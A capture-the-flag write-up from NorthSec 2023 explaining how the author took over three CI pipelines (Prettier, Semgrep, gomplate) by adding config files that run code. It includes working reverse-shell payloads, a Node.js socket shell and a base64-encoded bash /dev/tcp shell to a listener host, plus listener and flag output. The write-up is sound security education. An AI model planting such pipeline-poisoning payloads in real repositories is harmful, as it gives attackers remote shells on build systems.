
NorthSec 2023 Writeup - GOD Code Pipelines
In this challenge, we were given three Git repositories to clone. Each had a different pipeline that we had to exploit in order to get the flags. For each repository, the main branch and the file containing the action to run were protected against changes.
GOD code procedures and pipelines:
Password: git for all.
1 - Code formatting

The first repository was using Prettier to validate the code format.
The file that contained the pipeline was simply running prettier.
#!/usr/bin/env bash
set -ex
echo "linting changes with Prettier..."
prettier --check .
There was also a file called .prettierrc.toml that contained the configuration for prettier.
trailingComma = "es5"
tabWidth = 4
semi = false
singleQuote = true
The configuration file was also protected. But I read a little about prettier configuration options. It supports multiple options for configuration files. And the toml file was the last one in order of precedence. This meant I could create another configuration file to replace the one provided in the repository.
I create a .prettierrc.js configuration that had JS code to open a reverse shell on the machine that the CTF provided for these kinds of things.
module.exports = {
trailingComma: "es5",
tabWidth: 4,
semi: false,
singleQuote: true,
};
(function(){ var net = require("net"), cp = require("child_process"), sh = cp.spawn("/bin/sh", []); var client = new net.Socket(); client.connect(4444, "shell.ctf", function(){ client.pipe(sh.stdin); sh.stdout.pipe(client); sh.stderr.pipe(client); }); return /a/;})();
My netcat listener got the shell.
root@ctn-shell:~/www# nc -6 -klvnp 4444
Listening on :: 4444
Connection received on 9000:bbb:bbb:bb1:216:3eff:fee2:28e2 43648
ls /
bin
boot
dev
etc
flag_here_06e18b8aafa4f0fd93f9d00d024b974e
git-dir
home
lib
lib32
lib64
...
cat /flag_here_06e18b8aafa4f0fd93f9d00d024b974e
FLAG-f95265a349902769fc2e1843af2ddca5
2 - Source Code Analysis

The second challenge of the track was using Semgrep to check the source code for security vulnerabilities.
The pipeline was reading some options from a configuration file to build the command to run semgrep.
#!/usr/bin/env python3
import subprocess
import json
import sys
cmd = ["semgrep", "--error", "--no-rewrite-rule-ids", "--disable-version-check"]
with open(".semgrep.config.json") as f:
config = json.load(f)
for key, value in config.items():
if key == "format":
cmd.append(f"--{value}")
elif key == "config":
cmd.extend(c for v in value for c in ["--config", v])
elif key == "verbose":
if value:
cmd.append("--verbose")
proc = subprocess.run(cmd)
sys.exit(proc.returncode)
The default configuration was using the emacs format, and reading configuration from the .semgrep folder.
{
"format": "emacs",
"config": [".semgrep"],
"verbose": true
}
This resulted in Semgrep being run like this.
semgrep --error --no-rewrite-rule-ids --disable-version-check --emacs --config .semgrep --verbose
Once again, the file that ran the pipeline was protected against changes. But the configuration files were not.
I quickly found out that I could replace the emacs format by any other option. I tried to get the version of Semgrep that was being used.
{
"format": "version",
"config": [".semgrep"],
"verbose": true
}
When I pushed that change, I got version 0.60.0.
With some searching, I found out about the dangerously-allow-arbitrary-code-execution-from-rules and pattern-where-python parameters that allowed running Python code.
I modified the pipeline configuration file to pass the flag instead of the configuration.
{
"format": "dangerously-allow-arbitrary-code-execution-from-rules",
"config": [".semgrep"],
"verbose": false
}
And the Semgrep rules to execute a reverse shell to our shell box.
$ echo 'bash -i >& /dev/tcp/shell.ctf/4444 0>&1 ' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3Avc2hlbGwuY3RmLzQ0NDQgMD4mMSAK
rules:
- id: ban-os-system
severity: ERROR
languages: [python]
message: "Usage of os.system is prohibited"
patterns:
- pattern: $FIELD = os.system(...)
- pattern-where-python: "'id' in __import__('os').system('echo -n YmFzaCAgLWkgPiYgL2Rldi90Y3Avc2hlbGwuY3RmLzQ0NDQgMD4mMSAK | base64 -d | bash')"
I committed and pushed the changes.
$ git add . ; git commit -m 'test'; git push origin test
[test a6dbf67] test
1 file changed, 1 insertion(+), 1 deletion(-)
git@semgrep.git.ctf's password:
Enumerating objects: 7, done.
Counting objects: 100% (7/7), done.
Delta compression using up to 16 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (4/4), 944 bytes | 944.00 KiB/s, done.
Total 4 (delta 2), reused 0 (delta 0), pack-reused 0
remote: running 1 rules...
remote: Running without optimizations since running pattern-where-python rules
remote: Deprecation Notice: running with `--optimizations none` will be deprecated by 0.60.0
remote: This includes the following functionality:
remote: - pattern-where-python
remote: - taint-mode
remote: - equivalences
remote: - step-by-step evaluation output
remote: If you are seeing this notice, without specifing `--optimizations none` it means the rules
remote: you are running are using some of this functionality.
I got the reverse shell in my netcat listener.
root@ctn-shell:~/www# nc -6 -klvnp 4444
Listening on :: 4444
Connection received on 2602:fc62:ef:2015:1::2 47364
ehogue@thinkpad-eric:~/Hacking/Conferences/NorthSec/2023/CTF/GODCodePipeline/semgrep (test)$ ^C
root@ctn-shell:~/www# nc -6 -klvnp 4444
Listening on :: 4444
Connection received on 9000:bbb:bbb:bb1:216:3eff:fe99:ef6d 60102
bash: cannot set terminal process group (2657): Inappropriate ioctl for device
bash: no job control in this shell
git@ctn-bcotejodoin-semgrep:/tmp/tmpc9gh11yg$ ls /
ls /
bin
boot
dev
etc
flag_here_2ce0b529283e0fa94ee85068f6973509
git-dir
home
lib
...
git@ctn-bcotejodoin-semgrep:/tmp/tmpc9gh11yg$ cat /flag_here_2ce0b529283e0fa94ee85068f6973509
<yg$ cat /flag_here_2ce0b529283e0fa94ee85068f6973509
FLAG-39760967890b1d275df6e62f017887a3
3 - Create New Release

In the last challenge of the track, we had to exploit the code that generated the changelog for a project. The pipeline was using gomplate to generate the changelog from a template and a YAML file.
#!/usr/bin/env bash
output=`cat .ci/changelog.gomplate.md | gomplate --datasource changelog.yml`
if diff <(cat CHANGELOG.md) <(echo "$output"); then
echo "CHANGELOG.md matches changelog.yml"
else
echo "Error: CHANGELOG.md differs from changelog.yml"
echo "Please regenerate CHANGELOG.md using the following command before submitting changes:"
echo " cat .ci/changelog.gomplate.md | gomplate --datasource changelog.yml > CHANGELOG.md"
exit 1
fi
# Changelog
{{- with (datasource "changelog") }}
{{- range $version, $changes := .changelog }}
## {{ $version }}
{{- range $change := $changes }}
- {{ $change }}
{{- end }}
{{- end }}
{{- end }}
I thought I needed to do some Sever Side Template Injection, but the template file was protected.
From the documentation, I saw that gomplate read configuration from the file .gomplate.yaml by default.
I took the example configuration that ran a bash file as a plugin.
inputDir: in/
outputDir: out/
datasources:
local:
url: file:///tmp/data.json
remote:
url: https://example.com/api/v1/data
header:
Authorization: ["Basic aGF4MHI6c3dvcmRmaXNoCg=="]
plugins:
dostuff: ./stuff.sh
Then, I created a template to call dostuff in in/changelog.gomplate.md.
# Changelog
{{ dostuff }}
And finally, I used the same reverse shell code in stuff.sh.
#!/bin/bash
echo -n YmFzaCAgLWkgPiYgL2Rldi90Y3Avc2hlbGwuY3RmLzQ0NDQgMD4mMSAK | base64 -d | bash
I pushed the code, got the hit on my listener, and read the flag.
$ askgod submit FLAG-f245e25dd592870ad4883a2b19651a93
Congratulations, you score your team 2 points!
Message: gomplate.git.ctf RCE